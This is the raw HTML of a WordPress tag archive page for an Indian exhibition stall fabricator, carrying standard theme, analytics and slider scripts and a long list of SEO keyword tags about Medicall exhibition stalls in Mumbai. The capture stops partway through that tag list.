

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/medicall-exhibition-custom-stall-mumbai/
body_size: 11967
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Medicall Exhibition Custom Stall Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/medicall-exhibition-custom-stall-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/","name":"Medicall Exhibition Custom Stall Mumbai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/","name":"Medicall Exhibition Custom Stall Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-custom-stall-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Medicall Exhibition Custom Stall Mumbai Tag Feed" href="https://exhibitionstallfabricator.com/tag/medicall-exhibition-custom-stall-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"medicall_stall_fabricator_mumbai"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/3254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Medicall Exhibition Custom Stall Mumbai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-medicall-exhibition-custom-stall-mumbai tag-3254 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-508" class="et_pb_post post-508 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-medicall-exhibition tag-medicall-exhibition-amazing-arts-group tag-medicall-exhibition-booth-agency-mumbai tag-medicall-exhibition-booth-construction-mumbai tag-medicall-exhibition-booth-constructor-mumbai tag-medicall-exhibition-booth-contractor-india tag-medicall-exhibition-booth-contractor-mumbai tag-medicall-exhibition-booth-decorator-mumbai tag-medicall-exhibition-booth-designer-mumbai tag-medicall-exhibition-booth-fabrication-mumbai tag-medicall-exhibition-booth-fabricator-mumbai tag-medicall-exhibition-booth-setup-mumbai tag-medicall-exhibition-chinese-booth-fabricator tag-medicall-exhibition-custom-booth-mumbai tag-medicall-exhibition-custom-pavilion-mumbai tag-medicall-exhibition-custom-stall-mumbai tag-medicall-exhibition-custom-stand-mumbai tag-medicall-exhibition-india tag-medicall-exhibition-modular-booth-builder-mumbai tag-medicall-exhibition-modular-booth-construction-mumbai tag-medicall-exhibition-modular-booth-constructor-mumbai tag-medicall-exhibition-modular-booth-contractor-mumbai tag-medicall-exhibition-modular-booth-designer-mumbai tag-medicall-exhibition-modular-booth-fabricator-mumbai tag-medicall-exhibition-modular-stall-builder-mumbai tag-medicall-exhibition-modular-stall-construction-mumbai tag-medicall-exhibition-modular-stall-constructor-mumbai tag-medicall-exhibition-modular-stall-contractor-mumbai tag-medicall-exhibition-modular-stall-designer-mumbai tag-medicall-exhibition-modular-stall-fabricator-mumbai tag-medicall-exhibition-modular-stand-builder-mumbai tag-medicall-exhibition-modular-stand-construction-mumbai tag-medicall-exhibition-modular-stand-constructor-mumbai tag-medicall-exhibition-modular-stand-contractor-mumbai tag-medicall-exhibition-modular-stand-designer-mumbai tag-medicall-exhibition-modular-stand-fabricator-mumbai tag-medicall-exhibition-pavilion-agency-mumbai tag-medicall-exhibition-pavilion-builder-mumbai tag-medicall-exhibition-pavilion-construction-mumbai tag-medicall-exhibition-pavilion-constructor-mumbai tag-medicall-exhibition-pavilion-contractor-mumbai tag-medicall-exhibition-pavilion-decorator-mumbai tag-medicall-exhibition-pavilion-designer-mumbai tag-medicall-exhibition-pavilion-fabrication-mumbai tag-medicall-exhibition-pavilion-fabricator-mumbai tag-medicall-exhibition-pavilion-setup-mumbai tag-medicall-exhibition-stall-agency-mumbai tag-medicall-exhibition-stall-builder-mumbai tag-medicall-exhibition-stall-construction-mumbai tag-medicall-exhibition-stall-constructor-mumbai tag-medicall-exhibition-stall-contractor-india tag-medicall-exhibition-stall-contractor-mumbai tag-medicall-exhibition-stall-decorator-mumbai tag-medicall-exhibition-stall-designer-mumbai tag-medicall-exhibition-stall-fabrication-mumbai tag-medicall-exhibition-stall-fabricator-mumbai tag-medicall-exhibition-stall-setup-mumbai tag-medicall-exhibition-stand-agency-mumbai tag-medicall-exhibition-stand-builder-mumbai tag-medicall-exhibition-stand-construction-mumbai tag-medicall-exhibition-stand-constructor-mumbai tag-medicall-exhibition-stand-contractor-india tag-medicall-exhibition-stand-contractor-mumbai tag-medicall-exhibition-stand-decorator-mumbai tag-medicall-exhibition-stand-designer-mumbai tag-medicall-exhibition-stand-fabrication-mumbai tag-medicall-exhibition-stand-fabricator-mumbai 